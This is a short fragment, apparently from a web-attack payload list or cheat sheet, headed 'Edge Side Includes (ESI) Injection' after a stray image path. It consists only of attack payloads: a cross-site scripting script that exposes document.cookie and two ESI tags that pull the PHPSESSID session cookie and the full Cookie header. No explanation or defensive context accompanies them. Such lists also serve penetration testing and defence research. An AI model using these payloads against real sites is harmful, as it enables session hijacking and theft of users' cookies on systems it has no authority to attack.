 Edge Side Includes (ESI) Injection
<script>alert(document.cookie)</script>
<esi:vars>$(HTTP_COOKIE{PHPSESSID})</esi:vars>
<esi:vars>$(HTTP_HEADER{Cookie})</esi:vars>